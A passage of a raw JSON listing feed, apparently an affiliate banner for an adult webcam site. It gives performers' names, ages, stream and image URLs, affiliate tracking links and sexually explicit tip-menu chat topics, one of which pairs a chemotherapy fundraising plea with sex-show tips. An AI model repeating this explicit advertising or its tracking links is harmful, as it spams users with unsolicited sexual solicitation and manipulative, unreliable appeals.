\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/polinkiss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/polinkiss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/polinkiss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/polinkiss\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_polinkiss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_polinkiss\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_polinkiss\\/playlist.m3u8\",\"chat_topic\":\"Favorite tips on lash : 33, 55, 88, 222.  cum on face @sofar  @total\",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0440\\u0435\\u0436\\u0438\\u043c\\u044b \\u043b\\u0430\\u0448: 33, 55, 88, 222. \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e @sofar   @total \",\"flags\":[\"american\",\"russian\"],\"online_time\":143,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_polinkiss\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":925,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"HEYBANANA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HEYBANANA\",\"display_name\":\"HeyBanana\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig_lq\\/8f72c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig_lq\\/8f72c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig\\/8f72c0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HEYBANANA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HEYBANANA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HEYBANANA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HEYBANANA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HEYBANANA\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_HEYBANANA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_HEYBANANA\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_HEYBANANA\\/playlist.m3u8\",\"chat_topic\":\"A Lovense-free stream with no token-based actions. Please respect others; there is temporarily no moderator in the chat. Ready to spend some one-on-one time? I\'ll be waiting for you - check my links \",\"chat_topic_ru\":\"\\u0427\\u0430\\u0442 \\u043d\\u0435 \\u0432\\u0438\\u0436\\u0443, \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043c\\u043e\\u0436\\u043d\\u043e \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0430\\u043d\\u043e\\u043d\\u0438\\u043c\\u043d\\u043e \\u043f\\u0440\\u0438 \\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u0438! \\u0421\\u0442\\u0440\\u0438\\u043c \\u0431\\u0435\\u0437 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u0438 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u0439 \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b. \\u0421\\u043e\\u0431\\u043b\\u044e\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0443\\u0432\\u0430\\u0436\\u0435\\u043d\\u0438\\u0435 \\u043a \\u0441\\u043e\\u0431\\u0435\\u0441\\u0435\\u0434\\u043d\\u0438\\u043a\\u0430\\u043c. \\u041f\\u043e\\u0441\\u043b\\u0435 \\u0441\\u0442\\u0440\\u0438\\u043c\\u0430 \\u044f \\u0431\\u0443\\u0434\\u0443 \\u043d\\u0430 Fansly, \\u0442\\u0430\\u043c \\u043c\\u043e\\u0436\\u043d\\u043e \\u043f\\u043e\\u043e\\u0431\\u0449\\u0430\\u0442\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2868,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HEYBANANA\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":924,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"jskchwkdbcn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jskchwkdbcn\",\"display_name\":\"_sakura_\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/4b6c35.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/4b6c35.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig\\/4b6c35.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_jskchwkdbcn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_jskchwkdbcn\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_jskchwkdbcn\\/playlist.m3u8\",\"chat_topic\":\"Lovence from 2, I don\'t perform actions for tokens in person! Before PRIVAT, write in private!\",\"chat_topic_ru\":\" \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e ! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0441\\u0430\\u0442\\u044c \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":1036,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jskchwkdbcn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":827,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PinkyPai\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkyPai\",\"display_name\":\"PinkyPai\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/056\\/2d6\\/23eff934cf15000ded9399ff71075700_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/056\\/2d6\\/23eff934cf15000ded9399ff71075700_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/056\\/2d6\\/23eff934cf15000ded9399ff71075700_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/056\\/2d6\\/23eff934cf15000ded9399ff71075700_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/056\\/2d6\\/xbig_lq\\/4fbe87.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/056\\/2d6\\/xbig_lq\\/4fbe87.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/056\\/2d6\\/xbig\\/4fbe87.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkyPai\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkyPai\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkyPai\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkyPai?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkyPai\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_PinkyPai.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_PinkyPai\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_PinkyPai\\/playlist.m3u8\",\"chat_topic\":\"@total : @sofar , @remain . Strapon to the Author doggy styleInst- pinky._.pai\",\"chat_topic_ru\":\"@total : @sofar , @remain .  \\u0421\\u0442\\u0440\\u0430\\u043f\\u043e\\u043d\\u0438\\u043c \\u0410\\u0432\\u0440\\u043e\\u0440\\u0443 \\u0440\\u0430\\u043a\\u043e\\u043cInst- pinky._.pai\",\"flags\":[\"american\",\"russian\"],\"online_time\":3777,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkyPai\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":589,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"2Laski2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/2Laski2\",\"display_name\":\"2Laski2\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig_lq\\/5c8099.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig_lq\\/5c8099.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig\\/5c8099.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/2Laski2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/2Laski2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/2Laski2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/2Laski2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/2Laski2\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_2Laski2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_2Laski2\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_2Laski2\\/playlist.m3u8\",\"chat_topic\":\"ALL TOKENS IN THE GENERAL CHAT FRIENDS!!! We are collecting for Agatha\'s treatment!!! CHEMOTHERAPY \\u2764\\u200d(Adjuvant chemotherapy)@total \\u2013 countdown: @sofar collected, @remain FOR A GOOD CAUSE!!!MY CAR BROKE DOWN AND I BROKEN MY LEG!!!WE CUM ON YOUR FACES!\",\"chat_topic_ru\":\"\\u0412\\u0421\\u0415 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422 \\u0414\\u0420\\u0423\\u0417\\u042c\\u042f!!! \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0410\\u0433\\u0430\\u0442\\u0435 \\u043d\\u0430 \\u043b\\u0435\\u0447\\u0435\\u043d\\u0438\\u0435!!!\\u0425\\u0418\\u041c\\u0418\\u041e\\u0422\\u0415\\u0420\\u0410\\u041f\\u0418\\u042f\\u2764\\u200d(\\u0410\\u0434\\u044a\\u044e\\u0432\\u0430\\u043d\\u0442\\u043d\\u0430\\u044f \\u0445\\u0438\\u043c\\u0438\\u043e\\u0442\\u0435\\u0440\\u0430\\u043f\\u0438\\u044f)@total \\u2013 countdown: @sofar collected, @remain \\u0423 \\u0410\\u0433\\u0430\\u0442\\u044b \\u0434\\u0435\\u043d\\u044c \\u0440\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u044f!!! \\u041d\\u0410 \\u0411\\u041b\\u0410\\u0413\\u041e\\u0415 \\u0414\\u0415\\u041b\\u041e!!! \\u0421\\u041b\\u041e\\u041c\\u0410\\u041b\\u0410\\u0421\\u042c \\u041c\\u0410\\u0428\\u0418\\u041d\\u0410, \\u041a\\u041e\\u041d\\u0427\\u0410\\u0415\\u041c \\u041d\\u0410 \\u041b\\u0418\\u0427\\u0418\\u041a\\u0418 !!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":4857,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_2Laski2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":587,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Almondmilka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Almondmilka\",\"display_name\":\"Almondmilka\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/133\\/325\\/7619b8ca5f83bad54ba129093de3a646_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig_lq\\/83b208.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig_lq\\/83b208.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/133\\/325\\/xbig\\/83b208.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Almondmilka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Almondmilka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Almondmilka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Almondmilka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Almondmilka\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_Almondmilka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_Almondmilka\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Almondmilka\\/playlist.m3u8\",\"chat_topic\":\"your tips make my vibrator go off eure tips bringen mich zum vibrieren!!check out the new videos on our profile neue videos auf unserem profil. @total tokens to cum on her face and fuck her hard. We have @sofar tokens so far and still need  @remain! \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"german\"],\"online_time\":1964,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Almondmilka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":576,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"sexlove12002\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sexlove12002\",\"display_name\":\"_Sunshine_girls_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/5266d0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/5266d0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig\\/5266d0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sexlove12002\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sexlove12002?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sexlove12002\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_sexlove12002.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_sexlove12002\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_sexlove12002\\/playlist.m3u8\",\"chat_topic\":\"light Margot, dark Maria FOR FREE BANMENU REQUESTS FOR ONE GIRL (150 token prepayment before private)\",\"chat_topic_ru\":\"\\u0441\\u0432\\u0435\\u0442\\u043b\\u0430\\u044f \\u041c\\u0430\\u0440\\u0433\\u043e, \\u043c\\u0443\\u043b\\u0430\\u0442\\u043a\\u0430 \\u041c\\u0430\\u0440\\u0438\\u044f \\u0417\\u0410 \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0415 \\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0410\\u041d\\u041c\\u0415\\u041d\\u042e \\u0414\\u041b\\u042f \\u041e\\u0414\\u041d\\u041e\\u0419 \\u0414\\u0415\\u0412\\u0423\\u0428\\u041a\\u0418(\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430) \",\"flags\":[\"american\",\"russian\"],\"online_time\":365,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sexlove12002\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":530,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"squirtpro\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/squirtpro\",\"display_name\":\"squirtproo\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig_lq\\/82a6cc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig_lq\\/82a6cc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig\\/82a6cc.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/squirtpro\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/squirtpro\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/squirtpro\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/squirtpro?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/squirtpro\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_squirtpro.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_squirtpro\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_squirtpro\\/playlist.m3u8\",\"chat_topic\":\"SHOW: ANAL SHOW\\u00ab@total \\u2014 countdown: @sofar collected, @remain left until showtime\\u00bbA SHOW CUSTOMIZED TO YOUR OWN SCRIPT in a fully private chat (no mask required)\\u2665\\ufe0fWITHOUT MASK and ANAL IN THE FULL PRIVAT\",\"chat_topic_ru\":\"\\u0422\\u0435\\u043c\\u0430:\\u0428\\u041e\\u0423 : \\u0410\\u041d\\u0410\\u041b \\u0428\\u041e\\u0423\\u00ab@\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \\u2764\\ufe0f\\u0428\\u041e\\u0423 \\u041f\\u041e \\u0412\\u0410\\u0428\\u0415\\u041c\\u0423 \\u0421\\u0426\\u0415\\u041d\\u0410\\u0420\\u0418\\u042e \\u0412 \\u041f\\u041e\\u041b\\u041d\\u041e\\u041c \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422E\\u0411\\u0415\\u0417 \\u041c\\u0410\\u0421\\u041a\\u0418 \\u0438 \\u0410\\u041d\\u0410\\u041b \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c 